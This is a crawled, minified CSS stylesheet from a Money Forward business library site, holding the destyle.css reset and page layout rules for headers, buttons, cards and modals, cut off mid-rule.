

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/library/wp-content/cache/autoptimize/css/autoptimize_single_8fb22df85b548413f52ed67052591228.css?ver=6.8.3
body_size: 10222
content:
@charset "UTF-8";
/*! destyle.css v2.0.2 | MIT License | https://github.com/nicolas-cusan/destyle.css */
*,:after,:before{border-style:solid;border-width:0;box-sizing:border-box}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;line-height:1.15}body{margin:0}main{display:block}address,blockquote,dl,figure,form,iframe,p,pre,table{margin:0}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0}ol,ul{list-style:none;margin:0;padding:0}dt{font-weight:700}dd{margin-left:0}hr{border-top-width:1px;box-sizing:content-box;clear:both;color:inherit;height:0;margin:0;overflow:visible}pre{font-family:monospace,monospace;font-size:inherit}address{font-style:inherit}a{background-color:transparent;color:inherit;text-decoration:none}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:inherit}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}embed,iframe,img,object{vertical-align:bottom}button,input,optgroup,select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border-radius:0;color:inherit;font:inherit;margin:0;outline:0;padding:0;text-align:inherit;vertical-align:middle}[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}[type=button][disabled],[type=reset][disabled],[type=submit][disabled],button[disabled]{cursor:default}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}select::-ms-expand{display:none}fieldset,option{padding:0}fieldset{margin:0;min-width:0}legend{color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}label[for]{cursor:pointer}details{display:block}summary{display:list-item}[contenteditable]{outline:none}table{border-collapse:collapse;border-spacing:0}caption{text-align:left}td,th{padding:0;vertical-align:top}th{font-weight:700;text-align:left}[hidden],template{display:none}body{color:#2d344b;font-family:Noto Sans JP,Helvetica Neue,Arial,Hiragino Kaku Gothic ProN,Hiragino Sans,Meiryo,sans-serif;font-size:14px;font-size:.875rem;line-height:1.6}@media screen and (min-width:768px){body{font-size:16px;font-size:1rem}}a{color:#2d344b}img{height:auto;max-width:100%}dt{font-weight:400}.app-header-contents{z-index:8000!important}.intersection-target{height:1px;left:0;position:absolute;top:0;width:100%;z-index:-1}.header-contents{background:#fff;display:flex;font-size:14px;font-size:.875rem;height:60px;justify-content:center;margin:auto;padding:15px 8px;width:100%}@media screen and (min-width:1024px){.header-contents{height:70px;padding:0 16px}}.header-contents-inner{max-width:1200px}.header-contents .header-logo-container,.header-contents-inner{align-items:center;display:flex;justify-content:space-between;width:100%}.header-contents .header-logo-container{position:relative}@media screen and (min-width:1024px){.header-contents .header-logo-container{width:auto}}.header-contents .header-logo-container .header-logo{height:18px;width:auto}@media screen and (min-width:576px){.header-contents .header-logo-container .header-logo{height:20px}}@media screen and (min-width:1200px){.header-contents .header-logo-container .header-logo{height:24px}}@media screen and (min-width:1024px){.header-contents .header-primary-button-container{align-items:center;display:flex;order:2}}.header-contents .header-login-button,.header-contents .header-primary-button,.header-contents .header-primary-button-for-sp{text-wrap-mode:nowrap;align-items:center;border-radius:999em;border-style:solid;border-width:2px;display:flex;font-weight:700;height:54px;justify-content:center;line-height:1;margin-inline:auto;max-width:328px;padding:0 16px;text-align:center;text-decoration:none;transition:transform .2s;width:auto}@media screen and (min-width:1024px){.header-contents .header-login-button,.header-contents .header-primary-button,.header-contents .header-primary-button-for-sp{height:35px;margin-left:16px}}.header-contents .header-login-button:focus,.header-contents .header-login-button:hover,.header-contents .header-primary-button-for-sp:focus,.header-contents .header-primary-button-for-sp:hover,.header-contents .header-primary-button:focus,.header-contents .header-primary-button:hover{transform:translate3d(0,2px,0)}.header-contents .header-primary-button,.header-contents .header-primary-button-for-sp{background:#ffb300;border-color:#ffb300;color:#000}.header-contents .header-primary-button{margin-top:32px}@media screen and (min-width:1024px){.header-contents .header-primary-button{margin-top:0}}.header-contents .header-login-button{background:#fff;border-color:#0054ac;color:#0054ac;margin:16px auto 32px}@media screen and (min-width:1024px){.header-contents .header-login-button{margin:0 auto}}.header-contents .header-primary-button-for-sp{font-size:10px;font-size:.625rem;height:29px;padding:0 12px}.header-contents .header-controller-container{align-items:center;display:flex;justify-content:flex-end}@media screen and (min-width:1024px){.header-contents .header-controller-container{display:none}}.header-contents .header-sp-menu{background:0 0;border:0;display:block;height:auto!important;margin:0 0 0 8px;min-width:auto!important;padding:0}.header-contents .header-sp-menu .sp-menu-open{display:block}.header-contents .header-sp-menu .sp-menu-close,.header-contents .header-sp-menu.is-open .sp-menu-open{display:none}.header-contents .header-sp-menu.is-open .sp-menu-close{display:block}.header-contents .header-nav-container{background:#fff;height:0;left:0;overflow:hidden;padding:0;position:absolute;top:60px;transition:height .25s ease-in-out;width:100%}@media screen and (min-width:1024px){.header-contents .header-nav-container{align-items:center;display:flex;overflow:visible;position:static;transition:none;width:auto}}.header-contents .header-nav-container.is-enter{height:auto;transition:none;visibility:hidden}.header-contents .header-nav-container.is-open{box-shadow:0 10px 10px 0 rgba(0,26,99,.2);height:auto}@media screen and (min-width:1024px){.header-contents .header-nav-container .header-link{align-items:center;display:flex;justify-content:center}}.header-contents.transparent-background{background:0 0;box-shadow:none;position:absolute}.header-contents.transparent-background .header-logo-container{z-index:1}.post-template-thanks_bizpay .header-contents,.post-template-thanks_bizpay_contact .header-contents,.post-template-thanks_bizpay_service .header-contents,.post-template-thanks_individual .header-contents,.post-template-thanks_individual_smb .header-contents,.post-template-thanks_mid .header-contents,.post-template-thanks_mid_crm .header-contents,.post-template-thanks_simple .header-contents,.post-template-thanks_smb_high .header-contents{box-shadow:0 10px 10px 0 rgba(0,26,99,.2);position:fixed;z-index:8000}.post-template-thanks_bizpay .header-contents.is-no-scroll,.post-template-thanks_bizpay_contact .header-contents.is-no-scroll,.post-template-thanks_bizpay_service .header-contents.is-no-scroll,.post-template-thanks_individual .header-contents.is-no-scroll,.post-template-thanks_individual_smb .header-contents.is-no-scroll,.post-template-thanks_mid .header-contents.is-no-scroll,.post-template-thanks_mid_crm .header-contents.is-no-scroll,.post-template-thanks_simple .header-contents.is-no-scroll,.post-template-thanks_smb_high .header-contents.is-no-scroll{box-shadow:none}.post-template-thanks_bizpay .header-contents+.content,.post-template-thanks_bizpay_contact .header-contents+.content,.post-template-thanks_bizpay_service .header-contents+.content,.post-template-thanks_individual .header-contents+.content,.post-template-thanks_individual_smb .header-contents+.content,.post-template-thanks_mid .header-contents+.content,.post-template-thanks_mid_crm .header-contents+.content,.post-template-thanks_simple .header-contents+.content,.post-template-thanks_smb_high .header-contents+.content{padding-top:60px}.archive .content,.error404 .content,.home .content{margin-top:60px}@media screen and (min-width:1024px){.archive .content,.error404 .content,.home .content{margin-top:112px}}.form-template-single_two_stage .content{margin-top:0}.section{padding:50px 0}@media screen and (min-width:576px){.section{padding:80px 0}}.section--small{padding:48px 0}.section--very-small{padding:20px 0}@media screen and (min-width:576px){.section--very-small{padding:40px 0}}.section--firstSection{margin-top:70px}.section--blue{background:#f2f5ff}.section--gray{background:#dee1e5}.section--cv-area{background:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/trial_bg.png) 50%/cover}.section--pd-none{padding:0}.section--pt-none{padding-top:0}.section--404{min-height:85vh}.section__inner{margin:auto;max-width:1190px;padding:0 15px}.section__inner--middle{max-width:985px}.section__inner--small{max-width:510px}.section__inner--banner{max-width:710px}.section__button{margin-top:50px}.section__button--mt30{margin-top:30px}.section__contents-wrap{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:30px}.section__contents-wrap--reverse{flex-direction:row-reverse}.section__banner-link{transition:all .3s cubic-bezier(.4,0,.2,1)}.section__banner-link:hover{opacity:.5}.section__sub-section{margin-top:64px}.section__supplement{margin-top:1em}.main{width:100%}@media screen and (min-width:576px){.main{width:70%}}.single .main{margin-top:70px}.main__button{margin-top:30px}@media screen and (min-width:576px){.main__button{margin-top:40px}}.sidebar{width:100%}@media screen and (min-width:576px){.sidebar{margin-top:50px;width:25%}}.form-contents{display:flex;flex-wrap:wrap;justify-content:center;position:relative}@media screen and (min-width:1024px){.form-contents{flex-wrap:nowrap}.form-contents:before{background:#f4f4f7;bottom:0;content:"";min-width:520px;position:absolute;right:0;top:0;width:40%;z-index:-1}}.form-contents__contents-area{align-items:stretch;display:flex;padding:55px 0 50px;position:relative;width:auto}@media screen and (min-width:576px){.form-contents__contents-area{padding:70px 0 50px}}@media screen and (min-width:1024px){.form-contents__contents-area{padding:90px 0;width:auto}.form-contents__contents-area:before{background:linear-gradient(90deg,transparent,rgba(0,0,0,.1));bottom:0;content:"";position:absolute;right:0;top:0;width:20px}}.form-contents__form-area{align-items:stretch;background:#f4f4f7;display:flex;padding:20px 0 55px;width:100%}@media screen and (min-width:576px){.form-contents__form-area{padding:20px 0 70px}}@media screen and (min-width:1024px){.form-contents__form-area{padding:20px 0 90px;width:auto}}.form-contents__contents-inner{margin:0 auto;max-width:700px;padding:0 15px}@media screen and (min-width:1024px){.form-contents__contents-inner{margin-left:auto;padding:0 50px}}.form-contents__form-inner{margin:0 auto;max-width:580px;padding:0 15px}@media screen and (min-width:1024px){.form-contents__form-inner{margin-right:auto;padding:0 50px}}.form-contents__mobile-area{display:block;padding:50px 0}@media screen and (min-width:576px){.form-contents__mobile-area{display:none}}body:not(.home):not(.category) .app-footer-nav-container{display:none}.button-category{align-items:center;border:1px solid #b8bcc9;border-radius:8px;display:flex;height:100%;justify-content:center;padding:1em 1.5em;position:relative;text-align:center;transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}.button-category:hover{opacity:.6}.button-category:before{bottom:0;color:#0054ac;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;height:1em;line-height:1;margin:auto;position:absolute;right:.5em;top:0;width:1em}.button{background:#0054ac;border-radius:100px;color:#fff;display:block;font-size:18px;font-size:1.125rem;font-weight:700;margin-left:auto;margin-right:auto;max-width:360px;padding:1em;text-align:center;transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}.button:hover{background:#3171ca}.button--more{background:#fff;color:#0054ac}.button--more:hover{background:#c2d1fc;color:#0054ac}.button--cv{background:#ffb300;color:#000}.button--cv:hover{background:#ffc631;color:#000}.button--shadow{box-shadow:0 4px 10px 0 rgba(0,26,99,.2)}.button--shadow:hover{box-shadow:0 0 0 rgba(0,0,0,.5);transform:translate3d(0,2px,0)}.button--mt{margin-top:30px}.renewal-app-btn{border-radius:32px;box-shadow:0 4px 10px 0 rgba(0,26,99,.2);display:inline-block;font-weight:700;padding:17px 32px 18px;text-align:center;transition:all .2s cubic-bezier(.4,0,.2,1)}.renewal-app-btn:hover{box-shadow:none;text-decoration:none;transform:translate3d(0,2px,0)}.renewal-app-btn--primary{background:#ffb300;color:#000}.renewal-app-btn--primary:hover{background:#ffc631}.renewal-app-btn--secondary{background:#0054ac;color:#fff}.renewal-app-btn--secondary:hover{background:#3171ca;color:#fff}.renewal-app-btn-size-block{width:100%}.renewal-app-btn-size--large{font-size:16px;font-size:1rem;height:64px;line-height:64px;min-width:272px;padding:0}@media screen and (min-width:768px){.renewal-app-btn-size--large{font-size:18px;font-size:1.125rem;min-width:360px}}.renewal-app-btn-size--medium{font-size:16px;font-size:1rem;height:54px;line-height:54px;min-width:118px;padding:0}@media screen and (min-width:768px){.renewal-app-btn-size--medium{font-size:18px;font-size:1.125rem;min-width:160px}}.arrow-link{align-items:center;display:flex;font-weight:700;justify-content:center;margin-top:1em}.arrow-link:before{content:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_right.png);display:inline-block;height:22px;margin-right:5px;vertical-align:middle;width:22px}.arrow-link--mb{margin-bottom:40px}.arrow-link--left{justify-content:flex-start}.arrow-link--reverse{flex-direction:row-reverse}.arrow-link--reverse:before{margin-left:5px;margin-right:0}.arrow-link--reverse:hover{color:#0054ac;text-decoration:underline;text-underline-offset:2px}.card-contents{display:flex;flex-direction:column;height:100%;row-gap:5px}.card-contents--soft{background-color:#fff;border-radius:15px;height:auto;padding:25px 15px}@media screen and (min-width:768px){.card-contents--soft{padding:30px}}.card-contents--blue{background-color:#f2f5ff}@media screen and (min-width:576px){.card-contents__tag{min-height:30px}}.card-contents__title{flex:1;font-size:18px;font-size:1.125rem;font-weight:700;height:100%;margin-top:5px;min-height:0}@media screen and (min-width:768px){.card-contents__title{font-size:20px;font-size:1.25rem}}.card-contents__title--center{text-align:center}.card-contents__image{display:block;height:auto!important;margin:auto}.card-contents__img-box{margin:10px 0;text-align:center}.card-contents__desc{flex:2;height:100%;margin-top:1em;min-height:0}.card-contents__desc--center{text-align:center}.card-contents__plan-title{color:#0054ac;font-size:20px;font-size:1.25rem;font-weight:500;margin-top:.5em;text-align:center}@media screen and (min-width:768px){.card-contents__plan-title{font-size:24px;font-size:1.5rem}}.card-contents__plan-sub-title{font-size:16px;font-size:1rem;font-weight:500;margin-top:1em;text-align:center}@media screen and (min-width:768px){.card-contents__plan-sub-title{font-size:18px;font-size:1.125rem}}.card-contents__plan-icon{margin:0 auto}.card-contents__plan-desc{margin:.5em 0 0;text-align:center}@media screen and (min-width:768px){.card-contents__plan-desc{margin-bottom:2em}}.card-contents__plan-button{margin-top:20px}@media screen and (min-width:576px){.card-contents__plan-button{margin-top:auto}}.card-contents__price-area{margin-top:30px}.card-contents__voice-title{color:#0054ac;font-size:16px;font-size:1rem;margin-top:5px;text-align:center}@media screen and (min-width:768px){.card-contents__voice-title{font-size:18px;font-size:1.125rem}}.card-contents__voice-sub-title{font-size:16px;font-size:1rem;font-weight:700;margin-top:1em}@media screen and (min-width:768px){.card-contents__voice-sub-title{font-size:18px;font-size:1.125rem}}.card-contents__voice-image{margin-top:15px}.card-contents__voice-desc{margin-top:.9em}.contact-card{align-items:center;background:#f2f5ff;border-radius:15px;display:flex;flex-direction:column;padding:25px 20px}@media screen and (min-width:576px){.contact-card{padding:30px}}.contact-card__title{font-size:18px;font-size:1.125rem;font-weight:500}@media screen and (min-width:576px){.contact-card__title{font-size:24px;font-size:1.5rem}}.contact-card__description{font-size:14px;font-size:.875rem;margin-top:1em;text-align:center}@media screen and (min-width:576px){.contact-card__description{font-size:16px;font-size:1rem}}.contact-card__button,.contact-card__image{margin-top:24px}.app-card-container{display:flex;flex-wrap:wrap;margin-top:30px}@media screen and (min-width:576px){.app-card-container{margin-top:40px}}.app-card-container .app-card{background:#fff;border-radius:15px;margin:16px 0 0;padding:24px 12px;width:100%}@media screen and (min-width:576px){.app-card-container .app-card{margin-right:16px;margin-top:0}}.app-card-container .app-card img{max-width:100%}.app-card-container .app-card-large{border-radius:15px;margin:0;padding:40px 48px;width:100%}.app-card-container .app-card-medium{flex-grow:0;flex-shrink:0;padding:40px 48px;width:100%}@media screen and (min-width:576px){.app-card-container .app-card-medium{width:calc(50% - 8px)}}.app-card-container .app-card-medium:nth-child(2n){margin-right:0}.app-card-container .app-card-small{flex-grow:0;flex-shrink:0;padding:40px 32px;width:100%}@media screen and (min-width:576px){.app-card-container .app-card-small{width:calc(33.33333% - 10.66667px)}}.app-card-container .app-card-small:nth-child(3n){margin-right:0}.app-card-container .app-card-small:nth-child(n+4){margin-top:16px}.col-list{display:flex;flex-wrap:wrap}@media screen and (min-width:576px){.col-list{margin-right:-2%}}.col-list--mt-none{margin-top:-40px}@media screen and (min-width:576px){.col-list--mt-none{margin-top:-50px}}.col-list--mb{margin-bottom:50px}.col-list--center{justify-content:center}.col-list__item{margin:40px 0 0;width:100%}@media screen and (min-width:576px){.col-list__item{margin:50px 2% 0 0;width:31%}.col-list__item--col2{width:48%}}.col-list__link{transition:all .3s cubic-bezier(.4,0,.2,1)}.col-list__link:hover{opacity:.5}.grid-list{display:grid;gap:16px;margin-top:50px}.grid-list--col3{grid-template-columns:1fr}@media screen and (min-width:768px){.grid-list--col3{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.grid-list--col3{grid-template-columns:repeat(3,1fr)}}.tag-list{display:flex;flex-wrap:wrap;margin-right:-2%}.tag-list__item{margin:30px 2% 0 0;width:100%}@media screen and (min-width:576px){.tag-list__item{width:31.3%}}@media screen and (min-width:768px){.tag-list__item{margin-top:20px;width:23%}}.button-list{display:flex;flex-wrap:wrap;gap:30px;justify-content:center;margin:20px auto 0;max-width:760px}@media screen and (min-width:576px){.button-list{margin-top:30px}}.button-list--center{justify-content:center}.button-list--mt{margin-top:50px}.button-list__item{width:100%}@media screen and (min-width:576px){.button-list__item{width:45%}}.category-tag-list{display:flex;flex-wrap:wrap;justify-content:center;margin-top:10px}.category-tag-list__item{border:1px solid #0054ac;border-radius:15px;color:#0054ac;font-size:14px;font-size:.875rem;margin:5px 5px 0 0;padding:0 7px}.check-list__item{font-size:16px;font-size:1rem;font-weight:500;margin-top:1em;padding-left:20px;position:relative}@media screen and (min-width:576px){.check-list__item{font-size:18px;font-size:1.125rem;margin-top:1.5em}}.check-list__item:before{color:#0054ac;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;height:1em;left:0;line-height:1;position:absolute;top:6px}.contact-list{display:flex;flex-wrap:wrap;margin-top:40px;row-gap:16px}@media screen and (min-width:576px){.contact-list{-moz-column-gap:2%;column-gap:2%;margin-top:50px}}.contact-list__item{width:100%}@media screen and (min-width:576px){.contact-list__item{width:49%}}.hero{background:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/title_bg.png) no-repeat 50%/cover;padding:30px 15px}.hero--p-large{padding:80px 15px}.hero__title{color:#fff;font-size:22px;font-size:1.375rem;font-weight:500;text-align:center}@media screen and (min-width:576px){.hero__title{font-size:37px;font-size:2.3125rem}}.hero__desc{color:#fff;margin-top:1em}.hero__desc,.hero__link-wrap{text-align:center}.hero__link{color:#fff;display:inline-block;font-weight:700;margin-top:1em}.hero__link:before{content:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_right_white.png);display:inline-block;margin-right:5px;vertical-align:middle}.section-title{font-size:22px;font-size:1.375rem;font-weight:500;text-align:center}@media screen and (min-width:576px){.section-title{font-size:32px;font-size:2rem}}.section-title--middle{font-size:20px;font-size:1.25rem}@media screen and (min-width:576px){.section-title--middle{font-size:24px;font-size:1.5rem}}.section-title--small{font-size:16px;font-size:1rem}@media screen and (min-width:576px){.section-title--small{font-size:18px;font-size:1.125rem}}.section-title--left{text-align:left}.section-title__sub{display:block;font-size:.75em}.section-desc{line-height:2;margin-top:25px;text-align:center}.section-desc--mb{margin-bottom:30px}.section-target{margin-bottom:25px;text-align:center}.side-title{font-size:18px;font-size:1.125rem;font-weight:700}.side-title--icon{padding-left:25px;position:relative}.side-title--icon:before{bottom:0;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;height:1em;left:0;line-height:1;margin:auto;position:absolute;top:0}.app-title-secondary{font-size:22px;font-size:1.375rem;font-weight:500;line-height:normal}@media screen and (min-width:768px){.app-title-secondary{font-size:32px;font-size:2rem}}.app-title-tertiary{font-size:18px;font-size:1.125rem;font-weight:500}@media screen and (min-width:768px){.app-title-tertiary{font-size:24px;font-size:1.5rem}}.app-title-with-border-medium{padding-bottom:18px;position:relative}.app-title-with-border-medium:after,.app-title-with-border-medium:before{bottom:0;content:"";height:2px;left:0;position:absolute}.app-title-with-border-medium:before{background:#d6d8e0;width:100%}.app-title-with-border-medium:after{background:#0054ac;width:30%}.pagination{-moz-column-gap:10px;column-gap:10px;display:flex;justify-content:center;margin-top:50px}@media screen and (min-width:768px){.pagination{-moz-column-gap:16px;column-gap:16px}}.pagination li{align-items:center;background:#fff;border:1px solid #0054ac;border-radius:100%;color:#0054ac;display:flex;height:38px;justify-content:center;overflow:hidden;width:38px}@media screen and (min-width:768px){.pagination li{height:4rem;width:4rem}}.pagination li .current{background:#0054ac!important;color:#fff!important}.pagination .page-numbers{align-items:center;color:#0054ac;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.banner-box{text-align:center}.iframe-box{height:700px;margin:50px auto 0;max-height:600px;max-width:900px}.iframe-box iframe{height:100%!important;width:100%!important}.advansed-ads-section{margin:auto;max-width:710px;padding:0 15px}.accordion{margin-top:30px}.accordion__title{border:1px solid #b8bcc9;border-radius:5px;cursor:pointer;font-weight:500;margin-top:15px;padding:1em 2em;position:relative;text-align:center}.accordion__title:first-of-type{margin-top:0}.accordion__title:before{bottom:0;color:#0054ac;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;height:1em;line-height:1;margin:auto;position:absolute;right:1em;top:0;transform:rotate(0);transition:all .3s cubic-bezier(.4,0,.2,1);width:1em}.accordion__title.is-accordion--active{border-radius:5px 5px 0 0}.accordion__title.is-accordion--active:before{transform:rotate(-180deg)}.accordion__sub-title{border-bottom:1px solid #b8bcc9;padding:2em 1em 1em}.accordion__item{border-left:1px solid #b8bcc9;border-radius:0 0 5px 5px;border-right:1px solid #b8bcc9;display:none}.accordion__item--open{display:block}.accordion-list__item{border-bottom:1px solid #b8bcc9}.accordion-list__link{display:block;padding:1em 2.5em 1em 1em;position:relative}.accordion-list__link:before{bottom:0;color:#0054ac;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;height:1em;line-height:1;margin:auto;position:absolute;right:.8em;top:0;width:1em}.money-close-button{background:none!important;color:#2d344b;font-size:30px;font-size:1.875rem;font-weight:700;height:40px!important;line-height:33px!important;position:absolute!important;right:0!important;top:0;width:40px!important}.about-contents{align-items:stretch;display:flex;flex-direction:column;justify-content:space-between;margin-bottom:40px;row-gap:24px}@media screen and (min-width:1200px){.about-contents{flex-direction:row}}.about-card{background:#fff;border-radius:15px;padding:24px 12px}.about-card--moneyforward{flex-grow:0;padding:24px}@media screen and (min-width:1200px){.about-card--moneyforward{flex-grow:1}}.about-card--external-services{flex-grow:0;flex-shrink:1;padding:24px;position:relative;text-align:center;z-index:0}@media screen and (min-width:1200px){.about-card--external-services{margin:0 0 0 16px;width:auto}}.about-card--external-services:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_plus_circle.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;left:50%;position:absolute;top:-12px;transform:translate(-50%,-50%);width:60px;z-index:0}@media screen and (min-width:1200px){.about-card--external-services:before{left:-8px;top:50%}}.about-card__title{font-size:18px;font-size:1.125rem;font-weight:500;line-height:normal;margin-bottom:32px;text-align:center}@media screen and (min-width:768px){.about-card__title{font-size:24px;font-size:1.5rem}}.about-card__title--small{font-size:14px;font-size:.875rem}.about-card__es-list--col2{grid-column-gap:clamp(20px,3vw,40px);align-items:end;display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(4,60px);padding:0}@media screen and (min-width:1200px){.about-card__es-list--col2{padding:0 2rem}}.about-card__es-list-item{margin-top:24px}.about-card__product-list{display:grid;gap:8px;grid-template-columns:repeat(2,1fr);width:100%}@media screen and (min-width:1200px){.about-card__product-list--col3{grid-template-columns:repeat(3,1fr)}.about-card__product-list--col4{grid-template-columns:repeat(4,1fr)}.about-card__product-list--col3,.about-card__product-list--col4{margin:0 0 0 -4px;width:calc(100% - 16px)}}.about-card__product-list-item{flex-grow:0;flex-shrink:0;font-size:16px;font-size:1rem;font-weight:700;margin:0;padding:16px;text-align:center}.about-card__product-list-item--finance{background:#f2f5ff;order:1}.about-card__product-list-item--hr{background:#ffefc2;order:2}.about-card__product-list-item--bpo{background:#eadaf2;order:3}@media screen and (min-width:1200px){.about-card__product-list-item--bpo,.about-card__product-list-item--finance,.about-card__product-list-item--hr{order:1}}.about-card__product-img{margin:8px 0 0}.breadcrumb{padding:1em 0}.breadcrumb__inner{margin:auto;max-width:1190px;padding:0 15px}.ad-contents{display:flex;flex-wrap:wrap;margin:auto;max-width:580px}@media screen and (min-width:1200px){.ad-contents{max-width:none}}.ad-contents__image-wrap{width:100%}@media screen and (min-width:1200px){.ad-contents__image-wrap{width:50%}}.ad-contents__contents-wrap{align-items:stretch;border:1px solid #d6d8e0;border-top:0;display:flex;flex-direction:column;padding:20px 15px;width:100%}@media screen and (min-width:576px){.ad-contents__contents-wrap{padding:30px}}@media screen and (min-width:1200px){.ad-contents__contents-wrap{border:1px solid #d6d8e0;border-left:0;width:50%}}.ad-contents__title{font-size:24px;font-size:1.5rem;font-weight:700;text-align:left}@media screen and (min-width:1200px){.ad-contents__title{text-align:center}}.ad-contents__desc{margin-top:1em}.ad-contents__button{margin-top:20px}.cv-contents{color:#fff;display:flex;flex-wrap:wrap;justify-content:center}@media screen and (min-width:576px){.cv-contents{flex-wrap:nowrap;justify-content:space-between}}.cv-contents--noimage,.cv-contents__contents-area{flex-wrap:wrap;justify-content:center}.cv-contents__contents-area{display:flex;width:100%}@media screen and (min-width:576px){.cv-contents__contents-area{flex-direction:column;flex-wrap:nowrap;width:43%}}.cv-contents__image-wrap{align-items:center;display:flex;justify-content:center;margin-top:50px;width:100%}@media screen and (min-width:576px){.cv-contents__image-wrap{margin-top:0;width:55%}}.cv-contents__title{font-size:18px;font-size:1.125rem;font-weight:700;text-align:center}@media screen and (min-width:576px){.cv-contents__title{font-size:24px;font-size:1.5rem}}.cv-contents__desc{font-size:15px;font-size:.9375rem;font-weight:700;margin-top:2.5em;text-align:center}.cv-contents__desc--text-left{text-align:left}.cv-contents__desc--no-margin{margin-top:0}.cv-contents__desc--font-normal{font-weight:400}.cv-contents__flow-image{margin-top:30px}.modal{display:none;left:0;opacity:0;position:absolute;top:0;z-index:9999}.modal__overlay{background:rgba(0,0,0,.5);height:100%;left:0;position:fixed;top:0;width:100%}.modal__contents{background:#fff;border-radius:30px;left:50%;max-width:850px;padding:50px 30px 30px;position:fixed;top:50%;transform:translate(-50%,-50%);width:90%}.modal__title{font-size:32px;font-size:2rem;font-weight:700;text-align:center}.modal__title--sub{font-size:28px;font-size:1.75rem;margin-top:1em}.modal__title--emphasis{color:#0054ac}.modal__inner-contents{background:#f2f5ff;border-radius:30px;margin-top:30px;padding:30px 